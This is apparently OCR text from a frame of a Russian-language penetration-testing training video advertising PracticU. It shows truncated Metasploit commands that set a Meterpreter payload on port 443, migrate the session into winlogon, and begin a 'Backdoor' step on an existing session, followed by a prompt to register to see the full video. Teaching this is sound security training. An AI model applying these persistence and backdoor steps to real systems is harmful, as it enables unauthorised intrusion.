 Win10 - Server - VMware Workstation
File Edit View VM Tabs Help
Онлайн курсы для
программистов и сисадминов
www.PracticU.com
set PAYLOAD
windows/meterp
set LPORT 443
exploit
meterpreter >
ps -S winlogon
migrate 3620
background
msf > sessions
Step 2 - Backd
use exploit/win
set payload
windows/mete
set LPORT 443
set session 1
run
для просмотра полного фильма,
Вам предлагается зарегистрироваться
на сайте колледжа
www.PracticU.com
Type here to search
2
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.